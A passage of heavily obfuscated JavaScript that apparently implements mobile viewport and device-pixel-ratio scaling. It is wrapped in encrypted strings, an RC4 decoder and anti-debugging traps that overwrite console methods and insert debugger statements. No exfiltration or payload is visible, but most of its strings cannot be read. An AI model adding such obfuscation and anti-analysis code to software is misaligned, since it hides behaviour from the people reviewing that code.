\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var 